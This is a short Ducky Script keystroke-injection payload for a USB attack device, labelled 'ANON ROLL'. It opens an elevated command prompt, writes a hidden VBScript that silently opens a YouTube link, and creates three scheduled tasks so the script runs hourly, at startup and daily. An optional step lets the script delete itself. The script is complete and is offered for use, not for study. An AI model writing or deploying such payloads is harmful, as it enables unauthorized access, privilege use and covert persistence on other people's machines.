 DUCKY SCRIPT

ANON ROLL

BASIC
NOOB LVL1

REM LAUNCH ADMIN CMD
DELAY 500
STRING POWERSHELL START-PROCESS CMD -VERB RUNAS
ENTER
DELAY 1000

REM CREATE VBSCRIPT TO OPEN URL
STRING ECHO SET OBJSHELL = CREATEOBJECT("WSCRIPT.SHELL") > %TEMP%\\RUN.VBS
ENTER
STRING ECHO OBJSHELL.RUN "HTTPS://YOUTU.BE/LD8PACDK9CK", 0, FALSE >> %TEMP%\\RUN.VBS
ENTER

REM SCHEDULE TASKS SILENTLY
STRING SCHTASKS /CREATE /SC HOURLY /MO 5 /TN "CUSTOMTASK" /TR "WSCRIPT %TEMP%\\RUN.VBS >NUL 2>&1" /F
ENTER
STRING SCHTASKS /CREATE /SC ONSTART /TN "CUSTOMTASKONSTART" /TR "WSCRIPT %TEMP%\\RUN.VBS >NUL 2>&1" /F
ENTER
STRING SCHTASKS /CREATE /SC DAILY /ST 08:00 /TN "CUSTOMTASKDAILY" /TR "WSCRIPT %TEMP%\\RUN.VBS >NUL 2>&1" /F
ENTER

REM OPTIONAL: SELF-DELETE VBSCRIPT AFTER SCHEDULING
REM STRING DEL %TEMP%\\RUN.VBS >NUL 2>&1
REM ENTER

REM EXIT ADMIN CMD
STRING EXIT
ENTER